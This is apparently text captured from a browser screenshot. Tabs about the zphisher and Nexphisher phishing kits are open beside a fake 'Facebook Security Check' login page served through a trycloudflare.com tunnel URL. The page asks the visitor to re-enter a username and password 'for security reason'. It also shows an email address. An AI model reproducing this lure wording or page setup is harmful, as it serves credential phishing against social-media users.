 Inbox (1,067) - 201980050@g
(48) How to use Nexphisher |
GitHub - htr-tech/zphisher: A
how to use zphisher after ins
Security Check
adult-dot-hip-desert.trycloudflare.com/login.html
M
Gmail
YouTube
Maps
SW
Speedwrite - Fast T...
YouTube Download...
4K Video Download...
facebook
Facebook Security Check. Please Verify It's You.
Verify needed to understand it's you
Enter your password for security reason (make sure your caps lock is off)
Forgot your password ? Request new one
Username: nadeem10@gmail.com
Password: ••••••••••
keep me logged in
Verify
can't log in?
Mobile Find Friends Badges People Pages Apps Games Music Locations